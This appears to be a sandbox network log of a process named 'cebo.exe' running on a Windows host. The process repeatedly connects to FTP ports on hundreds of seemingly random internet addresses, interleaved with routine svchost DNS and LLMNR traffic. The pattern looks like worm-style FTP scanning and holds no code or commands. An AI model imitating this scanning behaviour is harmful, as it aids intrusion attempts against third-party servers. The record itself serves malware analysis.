- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:57014 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:60658 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64191 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51604 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 138.36.182.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> chsnmicoro2.chsnmicoro1.centurytel.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56035 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65342 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54012 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 56.240.192.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.11.201.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static.customer-201-116-236-5.uninet-ide.com.mx:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.61.216.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.226.140.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 235.147.10.5:0 (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> 108-127-10-5.pools.spcsdns.net:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 108-127-10-5.pools.spcsdns.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.11.214.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-24-11-118-5.hsd1.ut.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 174-17-28-5.phnx.qwest.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 193.16.158.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.17.25.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 196.145.110.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 30.151.150.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.sub-97-16-179.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.11.100.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> d5pykm9r6.188jbbnews.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.47.80.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 16.54.59.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.62.48.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-109-47-108-5.web.vodafone.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.130.57.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 188.50.73.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.27.178.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host109-146-139-5.range109-146.btcentralplus.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 132.168.249.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 44.165.111.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-54-224-245-5.compute-1.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.175.136.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 51.221.245.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 117.109.189.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.79.15.62.static.jazztel.es:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116.155.235.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 165.40.89.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126063162005.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.110.197.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 142.191.238.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.194.238.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.84.122.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> fingerprint-gw.vac1.fr.uu.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 162-224-165-5.lightspeed.frsnca.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99.60.210.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.153.61.5:0 (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> pkt.206.174.packetworks.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 108-88-116-5.lightspeed.lbcktx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> c-68-58-119-5.hsd1.in.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> i121-116-126-5.s41.a015.ap.plala.or.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> n112118253005.netvigator.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> LFbn-1-11837-5.w90-93.abo.wanadoo.fr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.201.129.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 152.219.153.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182.219.150.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.73.232.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m3c7a8a4a6813.sjos5.ca.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> catv-86-101-53-5.catv.broadband.hu:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 196.126.174.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 119.27.230.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.109.56.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 202.115.37.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.7.68.5:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.133.53.5:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-64.27.227.5.shawneelink.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 185.113.53.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.224.62.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.4.19.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.166.12.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.169.12.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 154.169.183.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.112.201.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.7.176.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.4.29.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 95.169.141.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.184.63.5:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.65.105.5:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 175.224.224.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 36.180.47.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> cpe-71-72-202-5.cinci.res.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.12.156.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 166.59.129.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.176.251.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> mBCD16590F73C.bvrt2.or.comcast.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 182-164-62-5f1.osk3.eonet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> u-7-69-5.bulk.dla.mil:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.175.72.5.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.146.144.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.92.138.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 99.86.142.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 60.5.117.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 123.199.120.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.92.189.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> h5.csh.hor.mmu.ac.uk:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.210.153.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 113.210.163.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 27.11.1.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 15.9.110.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> broadband.actcorp.in:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 139.207.211.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> blk-11-7-5.eastlink.ca:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 134.250.238.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 66.0.55.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 11.194.241.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.76.31.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61430 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (111))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 212.223.166.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.93.67.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.117.11.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.114.116.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.114.227.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 11.58.67.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 1.54.226.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64197 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54797 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (129))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 223.58.67.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.201.55.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 96-66-219-5-static.hfc.comcastbusiness.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 56.216.163.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-ip-5-19-104-152.rev.dyxnet.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62189 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (92))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61430 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (115))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63283 (41))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52112 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (114))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:64197 (43))

- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:54797 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (74))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (121))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> p2597005-ipngn17601hodogaya.kanagawa.ocn.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 3847.gi0.br2.bur200.uecomm.net.au:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.59.46.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.155.146.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 213.59.32.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.189.218.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 147.178.34.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 181.189.66.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 199.34.128.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 22.165.165.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126032133005.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dns5.online.tj.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.192.214.5:ftp (0))

